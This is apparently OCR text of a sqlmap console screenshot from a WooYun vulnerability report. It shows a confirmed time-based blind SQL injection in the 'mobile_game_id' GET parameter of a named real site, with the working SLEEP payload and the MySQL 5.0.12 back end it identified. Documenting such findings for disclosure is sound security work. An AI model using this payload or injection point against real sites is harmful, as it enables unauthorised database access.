 C:\Python27\sqlmap\cmd.exe
{1.0-dev-nongit-20160227}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:17:56
[17:17:57] [INFO] resuming back-end DBMS 'mysql'
[17:17:58] [INFO] testing connection to the target URL
[17:18:00] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mobile_game_id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: from=00403&q_id=99&mobile_game_id=1291 AND (SELECT * FROM (SELECT(S
LEEP(5)))tFvi)&class=and&source=HP_mobilegame_smzj1
---
[17:18:02] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:18:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pk.tom.com'
[*] shutting down at 17:18:02
C:\Python27\sqlmap>
www.wooyun.org